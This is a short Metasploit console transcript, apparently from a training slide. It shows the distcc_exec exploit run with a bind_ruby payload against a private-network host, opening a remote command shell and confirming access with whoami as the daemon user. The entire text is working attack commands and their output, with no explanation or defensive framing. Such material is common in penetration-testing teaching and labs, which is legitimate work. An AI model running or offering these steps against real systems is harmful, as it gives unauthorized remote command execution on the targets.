 msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > set payload cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf exploit(distcc_exec) > set RHOST 192.168.74.134
RHOST => 192.168.74.134
msf exploit(distcc_exec) > exploit
[*] Started bind handler
[*] Command shell session 1 opened (192.168.74.135:42916 -> 192.168.74.134:4444)
at 2015-08-12 10:05:41 -0500
whoami
daemon